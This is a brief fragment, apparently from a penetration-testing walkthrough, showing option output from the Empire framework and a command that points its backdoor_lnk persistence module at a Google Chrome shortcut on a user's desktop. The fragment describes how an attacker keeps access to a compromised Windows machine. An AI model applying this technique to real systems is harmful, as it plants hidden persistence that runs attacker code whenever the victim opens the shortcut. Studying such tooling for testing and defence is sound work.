 UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Agent True KETD4WPL Agent to run module on.
[(Empire: powershell/persistence/userland/backdoor_lnk) > set LNKPath C:\Users\dfx\Desktop\Google Chrome.lnk